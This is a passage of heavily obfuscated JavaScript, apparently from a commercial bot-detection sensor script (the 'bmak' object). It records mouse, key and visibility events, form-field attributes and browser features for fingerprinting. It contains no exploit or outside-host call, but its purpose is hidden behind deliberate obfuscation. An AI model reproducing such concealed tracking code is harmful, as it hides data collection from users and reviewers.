Fw()[Ew(PG)],Vl([],[][[]]))?Fw()[Ew(Ud)].call(null,LL,z8):Fw()[Ew(wX)](jF,SG)]:N1[Kl()[AX(fG)](KL,z8,cO(cO({})),hx7)](nl7[Kl()[AX(UX)](QY,tL,S6,rO)])])])])),EY.pop(),kG7;}case Kb:case vX()[mg(bw)].apply(null,[nF,Rw,dP,Nh]):{var tW7;return tW7=nl7[vX()[mg(pT)].apply(null,[T77,cV,j8,mQ])](),EY.pop(),tW7;}}EY.pop();},null,null,[[Ql,pT]],N1[Fw()[Ew(pU)](hI,x8)]),EY.pop(),LP7;};fJ7=[hY()[k8(JS)].apply(null,[dZ7,nc]),hY()[k8(Wq)].call(null,GZ7,wX),v8()[nO(P3)].call(null,vb,cO(Oh),LT),v8()[nO(JS)](Sg,fp,zS),gJ()[rl(dO)].apply(null,[Mc,Gd]),gJ()[rl(t8)](lV,Ff7),WL(typeof gJ()[rl(Un)],Vl([],[][[]]))?gJ()[rl(Oh)](jN7,kx7):gJ()[rl(xT)](Ut,Th),r8(typeof hY()[k8(nc)],'undefined')?hY()[k8(GR)].apply(null,[HO,TH]):hY()[k8(FB)](Jt,Jd),Kl()[AX(f6)](EL,Nr,bw,J17),Fw()[Ew(P3)].apply(null,[En,mn])];V87[r8(typeof hT()[nm(Oh)],Vl([],[][[]]))?hT()[nm(wq)](nc,cO(Y8),k57,GC,cV,rr):hT()[nm(Rw)](VB,pT,KR,Vm,Ht,F6)]=lS;if(cO(LI7(cO(cO([]))))){V87[hY()[k8(tL)](Am,Tc)]=IT;break;}{var j07;return j07=V87[v8()[nO(gm)].call(null,ZA,TX,Nc)](tV()[FT(fG)].apply(null,[Gb,FB,rB,El]),OE(w2,[hY()[k8(Un)](N77,JS),W57,WL(typeof gJ()[rl(bX)],Vl([],[][[]]))?gJ()[rl(Oh)](Cf7,Wz):gJ()[rl(qB)](LS,kZ7),{}])),EY.pop(),j07;}case zc[j8]:V87[hY()[k8(tL)](Am,Tc)]=zc[Kb];{var C87;return C87=YX7()[WL(typeof v8()[nO(sF)],Vl('',[][[]]))?v8()[nO(nY)].apply(null,[nN7,cO([]),Kb]):v8()[nO(mh)](LD7,cO(cO([])),PG)](N1[Fw()[Ew(pU)].apply(null,[hN,x8])][r8(typeof Kl()[AX(Db)],'undefined')?Kl()[AX(lU)](LL,lV,cO([]),K97):Kl()[AX(Rw)](Ot,JG,mV,JD7)]([ZB7(),NJ7(N1[Kl()[AX(bX)](pU,j8,tL,j57)],Fw()[Ew(pp)](zX,nY))])),EY.pop(),C87;}case fG:CX7=V87[r8(typeof gJ()[rl(gm)],Vl([],[][[]]))?gJ()[rl(x8)].apply(null,[NN7,hx7]):gJ()[rl(Oh)].call(null,bX,IA)];UP7=w07(CX7,Ql);YL7=UP7[Y8];jW7=UP7[Oh];pP7=Ql7(YL7,jW7);{var MP7;return MP7=V87[v8()[nO(gm)].apply(null,[ZA,HV,Nc])](WL(typeof tV()[FT(Hq)],'undefined')?tV()[FT(nY)](Hp,gA,Rw,JS):tV()[FT(fG)](Gb,FB,M8,El),pP7),EY.pop(),MP7;}case nc:V87[hT()[nm(wq)](El,Tc,k57,ZY,cV,rr)]=nc;V87[Kl()[AX(UX)].apply(null,[QY,cO(Y8),cO([]),Fs7])]=V87[WL(typeof hY()[k8(Lp)],Vl([],[][[]]))?hY()[k8(FB)](m8,JS):hY()[k8(mh)].apply(null,[Qt,pU])](zc[s6]);{var CB7;return CB7=V87[v8()[nO(gm)](ZA,mV,Nc)](tV()[FT(fG)].apply(null,[Gb,FB,F8,El]),OE(w2,[hY()[k8(Un)].call(null,N77,JS),tS,gJ()[rl(qB)](LS,kZ7),OE(w2,[gJ()[rl(Lp)](Ud,Vn),vx7(I,[V87[r8(typeof Kl()[AX(dJ)],'undefined')?Kl()[AX(UX)](QY,gm,cO(Y8),Fs7):Kl()[AX(Rw)](P97,cO(Oh),Vm,c4)]&&V87[Kl()[AX(UX)](QY,Lh,t8,Fs7)][WL(typeof Fw()[Ew(Oh)],Vl('',[][[]]))?Fw()[Ew(Ud)].call(null,UX,jI7):Fw()[Ew(wX)](nQ,SG)]?V87[Kl()[AX(UX)](QY,mV,cO([]),Fs7)][Fw()[Ew(wX)](nQ,SG)]:N1[Kl()[AX(fG)](KL,qB,GC,NR)](V87[Kl()[AX(UX)].call(null,QY,cO([]),xT,Fs7)])])])])),EY.pop(),CB7;}case SG:case vX()[mg(bw)].call(null,Hg,Rw,dO,Nh):{var bh7;return bh7=V87[vX()[mg(pT)](wD7,cV,xT,mQ)](),EY.pop(),bh7;}}EY.pop();},null,null,[[lS,nc]],N1[Fw()[Ew(pU)].apply(null,[WF,x8])]),EY.pop(),Wh7;};var pl7=function(zY7,c07){return Ow7(G,[zY7])||Ow7(dI,[zY7,c07])||kJ7(zY7,c07)||Ow7(W5,[]);};var kJ7=function(Hl7,D87){EY.push(dA);if(cO(Hl7)){EY.pop();return;}if(WL(typeof Hl7,WL(typeof v8()[nO(GL)],'undefined')?v8()[nO(nY)](r57,GE,tH):v8()[nO(nc)](Dx7,bX,XK))){var Pl7;return EY.pop(),Pl7=Ow7(k7,[Hl7,D87]),Pl7;}var tL7=N1[hT()[nm(Y8)](qB,HV,KL,UX,FB,QH)][r8(typeof Kl()[AX(cV)],'undefined')?Kl()[AX(Hq)](Tc,mV,cO({}),h17):Kl()[AX(Rw)].call(null,NR,T4,cO(cO({})),q4)][v8()[nO(QY)](v97,mV,mh)].call(Hl7)[vX()[mg(nc)](pQ,lS,tL,E3)](IT,cG(zc[Ql]));if(WL(tL7,hT()[nm(Y8)].apply(null,[LS,Rw,KL,cO([]),FB,QH]))&&Hl7[r8(typeof v8()[nO(M8)],'undefined')?v8()[nO(fG)](UO,cO(Oh),FB):v8()[nO(nY)](tN7,RT,mh)])tL7=Hl7[v8()[nO(fG)](UO,C8,FB)][hY()[k8(SG)].call(null,TU,dA)];if(WL(tL7,Fw()[Ew(xT)](cN7,wz))||WL(tL7,hY()[k8(LL)](vK,Nc))){var Gh7;return Gh7=N1[hY()[k8(j8)](Yz,dP)][v8()[nO(hU)](k57,KL,nY)](Hl7),EY.pop(),Gh7;}if(WL(tL7,Fw()[Ew(CL)](Kn,Ad))||new (N1[WL(typeof hY()[k8(Db)],'undefined')?hY()[k8(FB)](B4,fp):hY()[k8(QY)](rK,B8)])(hY()[k8(wX)](hA,Yf7))[v8()[nO(Ut)](Cb,ZY,Y8)](tL7)){var Wc7;return EY.pop(),Wc7=Ow7(k7,[Hl7,D87]),Wc7;}EY.pop();};var CV7=function(l87,s07){EY.push(F97);var Zc7=Ih7(l87,s07,t07,Vh7,N1[Kl()[AX(bX)](pU,cO(cO(Y8)),pU,OO)].bmak[WL(typeof tV()[FT(lV)],'undefined')?tV()[FT(nY)](OU,sF,F8,tL):tV()[FT(mV)](fl,Hq,sF,lv7)]);if(Zc7&&cO(Zc7[tV()[FT(Vm)].apply(null,[fl,cV,bX,r3])])){t07=Zc7[hY()[k8(Db)](tO,mV)];Vh7=Zc7[r8(typeof v8()[nO(JO)],Vl([],[][[]]))?v8()[nO(EP)].apply(null,[wV,cO(cO(Y8)),kd]):v8()[nO(nY)].apply(null,[Gv7,HV,mf7])];XP7+=Zc7[gJ()[rl(JG)](GE,W2)];if(Y87&&WL(s07,Ql)&&mT(z87,Oh)){Kq7=zc[s6];Ac7(cO({}));z87++;}}EY.pop();};var zc7=function(qc7,k87){EY.push(Ar);var jO7=G87(qc7,k87,N1[Kl()[AX(bX)](pU,hU,cO(cO(Y8)),WV)].bmak[tV()[FT(mV)](xJ,Hq,nY,lv7)]);if(jO7){XP7+=jO7[gJ()[rl(JG)].apply(null,[GE,CB])];if(Y87&&jO7[gJ()[rl(MX)].call(null,GL,Yc)]){Kq7=cV;Ac7(cO([]),jO7[gJ()[rl(MX)].call(null,GL,Yc)]);}else if(Y87&&WL(k87,Rw)){Kq7=Oh;rG7=cO(cO({}));Ac7(cO(cO(w2)));}if(Y87&&cO(rG7)&&WL(jO7[gJ()[rl(F8)](k4,jm)],SG)){Kq7=j8;Ac7(cO(nI));}}EY.pop();};var Bl7=function(fG7,mL7){EY.push(q4);var LG7=gO7(fG7,mL7,N1[Kl()[AX(bX)].call(null,pU,mh,cO([]),fw)].bmak[r8(typeof tV()[FT(Kb)],'undefined')?tV()[FT(mV)].apply(null,[j17,Hq,qB,lv7]):tV()[FT(nY)](ED7,VQ,fG,LY)]);if(LG7){XP7+=LG7[gJ()[rl(JG)](GE,MV)];if(Y87&&LG7[gJ()[rl(MX)](GL,hN)]){Kq7=cV;Ac7(cO([]),LG7[gJ()[rl(MX)](GL,hN)]);}}EY.pop();};var hg7=function(FX7){EY.push(dJ);var lY7=RP7(FX7,N1[Kl()[AX(bX)](pU,mh,cO({}),c6)].bmak[tV()[FT(mV)](QH,Hq,Tc,lv7)]);if(lY7){XP7+=lY7[WL(typeof gJ()[rl(fG)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[D77,gv7]):gJ()[rl(JG)](GE,mR)];if(Y87&&lY7[gJ()[rl(MX)].call(null,GL,Ab)]){Kq7=cV;Ac7(cO(cO(w2)),lY7[gJ()[rl(MX)](GL,Ab)]);}}EY.pop();};var tO7=function(OW7,NV7){EY.push(xg);var gG7=JB7(OW7,NV7,N1[r8(typeof Kl()[AX(LT)],Vl([],[][[]]))?Kl()[AX(bX)](pU,cO(cO(Y8)),cO([]),X4):Kl()[AX(Rw)](F6,lV,cO({}),hU)].bmak[WL(typeof tV()[FT(Hq)],Vl([],[][[]]))?tV()[FT(nY)](XC,bd,Ut,Pk7):tV()[FT(mV)](B27,Hq,IT,lv7)]);if(gG7){XP7+=gG7[gJ()[rl(JG)](GE,w4)];if(Y87&&gG7[gJ()[rl(MX)](GL,Bc)]){Kq7=cV;Ac7(cO({}),gG7[gJ()[rl(MX)].call(null,GL,Bc)]);}else if(Y87&&WL(NV7,Oh)&&(WL(gG7[v8()[nO(Db)].call(null,Zg,ZY,FZ7)],wq)||WL(gG7[v8()[nO(Db)].apply(null,[Zg,lt,FZ7])],nY))){Kq7=Rw;Ac7(cO([]));}}EY.pop();};var L87=function(WB7,RX7){EY.push(MZ7);var xB7=FV7(WB7,RX7,N1[Kl()[AX(bX)](pU,XK,cO({}),D3)].bmak[tV()[FT(mV)](QV,Hq,LT,lv7)]);if(xB7){XP7+=xB7[gJ()[rl(JG)].apply(null,[GE,Gw])];if(Y87&&WL(RX7,Rw)&&xB7[Fw()[Ew(cU)](Iw,Y8)]){Kq7=TM[hY()[k8(WN7)].apply(null,[Nm,jz])]();Ac7(cO([]));}}EY.pop();};var RV7=function(zV7){var xq7=bO7[zV7];if(r8(Ol7,xq7)){if(WL(xq7,mP7)){xO7();}else if(WL(xq7,mV7)){kc7();}Ol7=xq7;}};var XL7=function(qW7){RV7(qW7);EY.push(GU);try{var dL7=EY.length;var Yc7=cO(nI);var lV7=Y87?wz:bw;if(mT(s87,lV7)){var hX7=w3(j27(),N1[Kl()[AX(bX)].apply(null,[pU,t8,JG,Jt])].bmak[tV()[FT(mV)].apply(null,[tU,Hq,Nr,lv7])]);var F07=(WL(typeof v8()[nO(PR)],Vl('',[][[]]))?v8()[nO(nY)].call(null,CS,cO({}),XR):v8()[nO(Hq)](QP,TX,r3))[Kl()[AX(pT)](F8,TX,cO(Y8),q27)](qW7,vX()[mg(Lm)](nQ,Oh,lt,wz))[r8(typeof Kl()[AX(Cl)],Vl([],[][[]]))?Kl()[AX(pT)](F8,pT,JG,q27):Kl()[AX(Rw)](nQ,wq,DG,H57)](hX7,WL(typeof v8()[nO(C8)],Vl([],[][[]]))?v8()[nO(nY)].apply(null,[TC,FB,pU]):v8()[nO(N8)](LG,EU,dS));I07=Vl(I07,F07);}s87++;}catch(zl7){EY.splice(w3(dL7,Oh),Infinity,GU);}EY.pop();};var kc7=function(){EY.push(vA);if(jw7){var FO7=OE(w2,[Fw()[Ew(bw)].apply(null,[SK,mV]),Fw()[Ew(nc)].apply(null,[sp,jz]),gJ()[rl(C8)](UX,CS),N1[hY()[k8(fG)](rc,Qz)][zY()[xX(zq)](SE,Ax7,cV,z8)],zY()[xX(pT)](sj,s57,FB,Rw),N1[hY()[k8(fG)].call(null,rc,Qz)][hT()[nm(gm)](MX,GC,Dk7,mh,rB,ZF)]]);Bl7(FO7,zc[nc]);}EY.pop();};var xO7=function(){EY.push(nx7);if(jw7){var Kl7=OE(w2,[WL(typeof Fw()[Ew(lU)],Vl('',[][[]]))?Fw()[Ew(Ud)](zq,TS):Fw()[Ew(bw)](W2,mV),r8(typeof Kl()[AX(EP)],Vl([],[][[]]))?Kl()[AX(SG)](lU,N8,SG,zO):Kl()[AX(Rw)](ES,Y8,cO(cO(Oh)),Ov7),r8(typeof gJ()[rl(nc)],Vl('',[][[]]))?gJ()[rl(C8)](UX,pO):gJ()[rl(Oh)](f97,DG),N1[hY()[k8(fG)](SV,Qz)][zY()[xX(zq)](SE,rV,cV,cU)],zY()[xX(pT)](sj,zJ,FB,M8),N1[hY()[k8(fG)].apply(null,[SV,Qz])][hT()[nm(gm)](Lm,LS,Dk7,LL,rB,jO)]]);Bl7(Kl7,IT);}EY.pop();};var HP7=function(){EY.push(K57);if(cO(tT7)){try{var Il7=EY.length;var YT7=cO(nI);zB7=Vl(zB7,Kl()[AX(wq)](gm,cO(cO(Oh)),Gh,vl));if(r8(N1[hY()[k8(fG)](Qq,Qz)][r8(typeof v8()[nO(qB)],Vl('',[][[]]))?v8()[nO(OC)](KA,M4,tL):v8()[nO(nY)].call(null,Xt,GL,p6)],undefined)){zB7=Vl(zB7,hY()[k8(WG)].apply(null,[Ov7,Av7]));p07*=lS;}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,kq));p07*=t8;}}catch(Pq7){EY.splice(w3(Il7,Oh),Infinity,K57);zB7=Vl(zB7,Fw()[Ew(zZ7)].call(null,gI7,zZ7));p07*=t8;}tT7=cO(cO(nI));}var kX7=WL(typeof v8()[nO(x8)],Vl('',[][[]]))?v8()[nO(nY)].call(null,It,cO({}),VQ):v8()[nO(Hq)](Zm,cO(cO({})),r3);var DB7=v8()[nO(tp)](LM7,cO({}),HH);if(r8(typeof N1[hY()[k8(fG)](Qq,Qz)][v8()[nO(MA)](Sq,cO(Oh),TH)],hY()[k8(wq)](WQ,LT))){DB7=v8()[nO(MA)](Sq,Eh,TH);kX7=Fw()[Ew(MA)](Jc,zq);}else if(r8(typeof N1[hY()[k8(fG)](Qq,Qz)][vX()[mg(mh)](h17,nY,TC,Vf7)],hY()[k8(wq)].apply(null,[WQ,LT]))){DB7=vX()[mg(mh)].apply(null,[h17,nY,RL,Vf7]);kX7=v8()[nO(PI7)].apply(null,[MB,Eh,IA]);}else if(r8(typeof N1[hY()[k8(fG)](Qq,Qz)][tV()[FT(XK)].apply(null,[h17,IT,LS,A57])],hY()[k8(wq)](WQ,LT))){DB7=r8(typeof tV()[FT(Y8)],Vl([],[][[]]))?tV()[FT(XK)](h17,IT,Oh,A57):tV()[FT(nY)](tD7,Q17,GC,vb);kX7=r8(typeof v8()[nO(Lp)],'undefined')?v8()[nO(jz)](QK,Lp,nd):v8()[nO(nY)](NV,fp,fr);}else if(r8(typeof N1[hY()[k8(fG)](Qq,Qz)][Fw()[Ew(PI7)].apply(null,[N77,cU])],hY()[k8(wq)](WQ,LT))){DB7=Fw()[Ew(PI7)].apply(null,[N77,cU]);kX7=gJ()[rl(lv7)].call(null,xT,rJ);}if(N1[WL(typeof hY()[k8(OC)],Vl('',[][[]]))?hY()[k8(FB)](PL,r57):hY()[k8(fG)].call(null,Qq,Qz)][r8(typeof v8()[nO(Gh)],'undefined')?v8()[nO(GR)](Yk7,sF,Ql):v8()[nO(nY)](Ox7,Lh,mn)]&&r8(DB7,v8()[nO(tp)].call(null,LM7,k4,HH))){N1[hY()[k8(fG)](Qq,Qz)][v8()[nO(GR)](Yk7,GC,Ql)](kX7,ST7.bind(null,DB7),cO(cO([])));N1[Kl()[AX(bX)].call(null,pU,Tc,mV,NY)][r8(typeof v8()[nO(bw)],Vl([],[][[]]))?v8()[nO(GR)](Yk7,qB,Ql):v8()[nO(nY)](VU,cO(cO(Oh)),mz)](v8()[nO(TH)](pw,IT,S6),Jw7.bind(null,zc[bw]),cO(w2));N1[Kl()[AX(bX)](pU,bw,LL,NY)][v8()[nO(GR)].apply(null,[Yk7,Eh,Ql])](v8()[nO(zn)](hX,x8,N8),Jw7.bind(null,Rw),cO(cO({})));}EY.pop();};var KV7=function(){EY.push(Q57);if(WL(KL7,Y8)&&N1[WL(typeof Kl()[AX(bX)],'undefined')?Kl()[AX(Rw)](kL,Ql,pU,CD7):Kl()[AX(bX)].call(null,pU,cO([]),cO(cO({})),Wj)][WL(typeof v8()[nO(Kb)],'undefined')?v8()[nO(nY)](Yf7,T4,Rh):v8()[nO(GR)].call(null,g97,cO(cO(Y8)),Ql)]){N1[WL(typeof Kl()[AX(wz)],Vl([],[][[]]))?Kl()[AX(Rw)](Af7,KL,kT,d57):Kl()[AX(bX)].apply(null,[pU,HV,cO([]),Wj])][r8(typeof v8()[nO(TC)],Vl([],[][[]]))?v8()[nO(GR)](g97,nY,Ql):v8()[nO(nY)](RD7,IY,I17)](Kl()[AX(Nc)](Ad,Oh,cO(cO([])),Am),MV7,cO(cO(nI)));N1[Kl()[AX(bX)].apply(null,[pU,Ql,cO({}),Wj])][r8(typeof v8()[nO(NN7)],'undefined')?v8()[nO(GR)](g97,Lh,Ql):v8()[nO(nY)].apply(null,[kp,LT,rt])](gJ()[rl(nd)](LT,HR),d07,cO(cO({})));KL7=zc[Ql];}EY.pop();t07=Y8;Vh7=zc[Hq];};var x87=function(){EY.push(pS);if(cO(sc7)){try{var rV7=EY.length;var EW7=cO([]);zB7=Vl(zB7,v8()[nO(wq)](Jf,cV,Ad));if(r8(N1[hY()[k8(fG)](B3,Qz)][Kl()[AX(BT)](M4,nY,cO(cO(Y8)),tZ7)],undefined)){zB7=Vl(zB7,hY()[k8(WG)].call(null,mz,Av7));p07-=Dx7;}else{zB7=Vl(zB7,gJ()[rl(wX)].apply(null,[sF,jO]));p07-=S6;}}catch(AG7){EY.splice(w3(rV7,Oh),Infinity,pS);zB7=Vl(zB7,Fw()[Ew(zZ7)](kZ7,zZ7));p07-=S6;}sc7=cO(cO([]));}var Wg7=WL(typeof v8()[nO(pH)],Vl('',[][[]]))?v8()[nO(nY)](XN7,mn,rp):v8()[nO(Hq)].apply(null,[cM,cO(cO([])),r3]);var Bw7=cG(zc[Ql]);var Rq7=N1[hY()[k8(fG)](B3,Qz)][Kl()[AX(tp)].apply(null,[W8,Kb,JO,Gv7])](vX()[mg(lV)](YB,lS,LT,z57));for(var Qg7=Y8;mT(Qg7,Rq7[WL(typeof gJ()[rl(L6)],Vl('',[][[]]))?gJ()[rl(Oh)](K57,Ov7):gJ()[rl(Y8)](rB,WM7)]);Qg7++){var gT7=Rq7[Qg7];var sV7=KQ(gT7[Fw()[Ew(EP)](jC,kd)](hY()[k8(SG)](pf7,dA)));var wP7=KQ(gT7[r8(typeof Fw()[Ew(B8)],Vl('',[][[]]))?Fw()[Ew(EP)](jC,kd):Fw()[Ew(Ud)](Az,Hg)](v8()[nO(qT)](Mj,LT,EL)));var Mg7=gT7[Fw()[Ew(EP)].apply(null,[jC,kd])](hY()[k8(YC)](jO,zb));var AP7=qh(Mg7,null)?Y8:TM[r8(typeof Fw()[Ew(sF)],Vl('',[][[]]))?Fw()[Ew(Nr)].apply(null,[kz,tE]):Fw()[Ew(Ud)].apply(null,[An,Wj])]();var sJ7=gT7[Fw()[Ew(EP)].apply(null,[jC,kd])](Fw()[Ew(bw)].call(null,m17,mV));var Ph7=qh(sJ7,null)?cG(Oh):AE(sJ7);var VB7=gT7[Fw()[Ew(EP)].call(null,jC,kd)](tV()[FT(C8)].apply(null,[Gm,bX,B8,sh]));if(qh(VB7,null))Bw7=cG(Oh);else{VB7=VB7[WL(typeof gJ()[rl(UX)],Vl([],[][[]]))?gJ()[rl(Oh)](SF,Vd):gJ()[rl(JH)](EP,IV)]();if(WL(VB7,hY()[k8(TD7)](Rx7,ZM7)))Bw7=Y8;else if(WL(VB7,Kl()[AX(MA)](GR,cU,KL,dB)))Bw7=Oh;else Bw7=Ql;}var CP7=gT7[v8()[nO(Dk7)].call(null,YJ,cO(cO({})),nc)];var hL7=gT7[gJ()[rl(j8)](qB,tM7)];var tw7=Y8;var Rl7=zc[Hq];if(CP7&&r8(CP7[gJ()[rl(Y8)](rB,WM7)],Y8)){Rl7=Oh;}if(hL7&&r8(hL7[gJ()[rl(Y8)].apply(null,[rB,WM7])],Y8)&&(cO(Rl7)||r8(hL7,CP7))){tw7=Oh;}if(r8(Ph7,Ql)){Wg7=v8()[nO(Hq)](cM,M4,r3)[Kl()[AX(pT)].call(null,F8,cO(Oh),cO({}),A4)](Vl(Wg7,Ph7),vX()[mg(Lm)](VN7,Oh,SG,wz))[Kl()[AX(pT)].apply(null,[F8,LT,Lh,A4])](Bw7,WL(typeof vX()[mg(j8)],'undefined')?vX()[mg(Ql)](Kf7,w6,rB,RQ):vX()[mg(Lm)].apply(null,[VN7,Oh,S6,wz]))[Kl()[AX(pT)].call(null,F8,PG,nc,A4)](tw7,vX()[mg(Lm)](VN7,Oh,zq,wz))[Kl()[AX(pT)].apply(null,[F8,tL,cO({}),A4])](AP7,WL(typeof vX()[mg(S6)],'undefined')?vX()[mg(Ql)](m27,DS,Ud,ZE):vX()[mg(Lm)](VN7,Oh,t8,wz))[Kl()[AX(pT)].call(null,F8,Gh,LS,A4)](wP7,vX()[mg(Lm)](VN7,Oh,pH,wz))[Kl()[AX(pT)](F8,mn,j8,A4)](sV7,r8(typeof vX()[mg(N8)],Vl(r8(typeof v8()[nO(FB)],'undefined')?v8()[nO(Hq)](cM,S6,r3):v8()[nO(nY)].call(null,Pt,dO,MZ7),[][[]]))?vX()[mg(Lm)].apply(null,[VN7,Oh,Nr,wz]):vX()[mg(Ql)].apply(null,[WM7,r97,GC,GC]))[WL(typeof Kl()[AX(CL)],Vl([],[][[]]))?Kl()[AX(Rw)].call(null,M4,Wq,Rh,IL):Kl()[AX(pT)].call(null,F8,Rh,cO(Oh),A4)](Rl7,v8()[nO(N8)](jl,BT,dS));}}var D07;return EY.pop(),D07=Wg7,D07;};var mc7=function(){EY.push(nr);if(cO(vq7)){try{var cg7=EY.length;var b07=cO({});zB7=Vl(zB7,Fw()[Ew(wq)](qO,Qh));var ZO7=N1[hY()[k8(fG)](NL,Qz)][gJ()[rl(z8)].apply(null,[TH,dX])](Fw()[Ew(kU)](vU,wq));if(r8(ZO7[zY()[xX(F8)](GL,G57,IT,lt)],undefined)){zB7=Vl(zB7,hY()[k8(WG)].apply(null,[Ic,Av7]));p07=N1[hY()[k8(IT)].apply(null,[m77,LL])][zY()[xX(C8)].call(null,XN7,WM7,cV,qT)](kI7(p07,Ql));}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,jg));p07=N1[hY()[k8(IT)](m77,LL)][WL(typeof zY()[xX(bl)],'undefined')?zY()[xX(rB)].apply(null,[XD7,mt,X4,bw]):zY()[xX(C8)](XN7,WM7,cV,MX)](kI7(p07,zc[mV]));}}catch(OT7){EY.splice(w3(cg7,Oh),Infinity,nr);zB7=Vl(zB7,Fw()[Ew(zZ7)](If7,zZ7));p07=N1[hY()[k8(IT)].apply(null,[m77,LL])][zY()[xX(C8)].call(null,XN7,WM7,cV,qB)](kI7(p07,zc[mV]));}vq7=cO(cO(nI));}var Aq7=N1[Kl()[AX(bX)](pU,nc,VB,Jm)][v8()[nO(dS)](ng,cO(Y8),OC)]?Oh:Y8;var GV7=N1[Kl()[AX(bX)](pU,bw,cO([]),Jm)][gJ()[rl(tp)].apply(null,[wq,OD7])]&&sO(gJ()[rl(tp)].call(null,wq,OD7),N1[Kl()[AX(bX)].apply(null,[pU,cO(cO(Oh)),qB,Jm])])?Oh:Y8;var qq7=qh(typeof N1[hY()[k8(fG)](NL,Qz)][Fw()[Ew(O4)](Z4,JF)],gJ()[rl(pT)].call(null,dc,OV))?Oh:zc[Hq];var cB7=N1[Kl()[AX(bX)].call(null,pU,wq,lS,Jm)][hY()[k8(PG)].apply(null,[SR,sF])]&&N1[Kl()[AX(bX)](pU,Ut,S6,Jm)][r8(typeof hY()[k8(Lp)],'undefined')?hY()[k8(PG)].apply(null,[SR,sF]):hY()[k8(FB)](Rr,Kn)][hY()[k8(HH)](bQ,Kk7)]?Oh:Y8;var EO7=N1[vX()[mg(DG)].call(null,G57,nY,mV,G3)][v8()[nO(Ot)].call(null,RZ7,N8,Kk7)]?Oh:Y8;var Og7=N1[Kl()[AX(bX)](pU,kT,Ut,Jm)][hY()[k8(SF)](nC,qB)]?zc[Ql]:Y8;var f07=r8(typeof N1[gJ()[rl(MA)].call(null,lU,Pr)],hY()[k8(wq)](YB,LT))?Oh:Y8;var jB7=N1[r8(typeof Kl()[AX(lv7)],Vl([],[][[]]))?Kl()[AX(bX)].apply(null,[pU,pU,nY,Jm]):Kl()[AX(Rw)](bH,cV,gm,j6)][r8(typeof v8()[nO(Db)],Vl([],[][[]]))?v8()[nO(kK)].call(null,fb,cO([]),Ud):v8()[nO(nY)](Lm,Rh,bH)]&&HX(N1[hT()[nm(Y8)].apply(null,[dc,M4,KL,lt,FB,II7])][Kl()[AX(Hq)](Tc,Eh,JG,Wj)][WL(typeof v8()[nO(t8)],'undefined')?v8()[nO(nY)].apply(null,[Az,cO(cO(Y8)),v77]):v8()[nO(QY)](qj,M4,mh)].call(N1[r8(typeof Kl()[AX(wt)],'undefined')?Kl()[AX(bX)](pU,CL,IT,Jm):Kl()[AX(Rw)].call(null,N8,t8,SG,JD7)][v8()[nO(kK)].call(null,fb,SG,Ud)])[WL(typeof zY()[xX(Wq)],Vl([],[][[]]))?zY()[xX(rB)](sF,Hg,Lk7,zq):zY()[xX(SG)].call(null,L3,vW7,Hq,cV)](gJ()[rl(PI7)](mh,ks7)),Y8)?Oh:Y8;var qG7=WL(typeof N1[r8(typeof Kl()[AX(Eh)],'undefined')?Kl()[AX(bX)](pU,vY,cO({}),Jm):Kl()[AX(Rw)].apply(null,[E3,cO(cO(Oh)),ZY,dZ7])][vX()[mg(TC)](v77,fp,Eh,hU)],hY()[k8(pT)](mm,Wq))||WL(typeof N1[WL(typeof Kl()[AX(Lm)],Vl('',[][[]]))?Kl()[AX(Rw)].call(null,LW7,TC,T4,Tc):Kl()[AX(bX)](pU,j8,s6,Jm)][hY()[k8(M4)].call(null,Oj,Y8)],WL(typeof hY()[k8(L6)],Vl([],[][[]]))?hY()[k8(FB)].call(null,In,SG):hY()[k8(pT)].call(null,mm,Wq))||WL(typeof N1[Kl()[AX(bX)].apply(null,[pU,LS,rB,Jm])][v8()[nO(M4)](W77,rB,M4)],hY()[k8(pT)].apply(null,[mm,Wq]))?zc[Ql]:Y8;var HG7=sO(v8()[nO(pg)](fY,EU,bl),N1[WL(typeof Kl()[AX(r3)],'undefined')?Kl()[AX(Rw)](w4,Oh,cO(cO(Y8)),dA):Kl()[AX(bX)].call(null,pU,W8,cO(Oh),Jm)])?N1[Kl()[AX(bX)](pU,wX,lt,Jm)][v8()[nO(pg)](fY,fG,bl)]:Y8;var R07=WL(typeof N1[vX()[mg(DG)].apply(null,[G57,nY,nc,G3])][hY()[k8(KY)].call(null,hq,JO)],hY()[k8(pT)].apply(null,[mm,Wq]))?Oh:Y8;var Sl7=WL(typeof N1[vX()[mg(DG)](G57,nY,TX,G3)][v8()[nO(Mw)].call(null,S27,cO(cO({})),pT)],hY()[k8(pT)](mm,Wq))?Oh:Y8;var k07=cO(N1[hY()[k8(j8)](MC,dP)][r8(typeof Kl()[AX(SF)],Vl('',[][[]]))?Kl()[AX(Hq)].apply(null,[Tc,TX,cO({}),Wj]):Kl()[AX(Rw)](cF,bl,nc,b97)][gJ()[rl(Vm)].call(null,tT,qz)])?Oh:Y8;var VY7=sO(WL(typeof zY()[xX(Oh)],'undefined')?zY()[xX(rB)].call(null,ns7,Jf7,CI7,Gh):zY()[xX(VB)].apply(null,[f6,t6,fG,UX]),N1[Kl()[AX(bX)].apply(null,[pU,cO(Y8),cO({}),Jm])])?Oh:Y8;var vc7=(r8(typeof hY()[k8(Lh)],Vl([],[][[]]))?hY()[k8(b6)].call(null,Gf7,Un):hY()[k8(FB)].call(null,f77,UF))[Kl()[AX(pT)](F8,EP,mn,RR)](Aq7,hY()[k8(Av7)](K57,x8))[Kl()[AX(pT)].call(null,F8,cO(Y8),pU,RR)](GV7,Fw()[Ew(dS)].apply(null,[QL,Oh]))[Kl()[AX(pT)](F8,JO,FB,RR)](qq7,WL(typeof hY()[k8(IY)],Vl([],[][[]]))?hY()[k8(FB)](tf7,zK):hY()[k8(TT)](th,r3))[Kl()[AX(pT)](F8,cO(cO({})),rB,RR)](cB7,v8()[nO(sU)](FA,SG,C8))[Kl()[AX(pT)](F8,fp,cO({}),RR)](EO7,r8(typeof Fw()[Ew(KF)],Vl([],[][[]]))?Fw()[Ew(Ot)](V8,BT):Fw()[Ew(Ud)](pG,Kz))[Kl()[AX(pT)](F8,cO({}),cO(Oh),RR)](Og7,gJ()[rl(jz)].apply(null,[kT,g8]))[WL(typeof Kl()[AX(GE)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[Ln,S6,bX,qz]):Kl()[AX(pT)](F8,t8,Lp,RR)](f07,WL(typeof gJ()[rl(Ad)],Vl('',[][[]]))?gJ()[rl(Oh)].apply(null,[PR,EU]):gJ()[rl(TH)](fG,R3))[r8(typeof 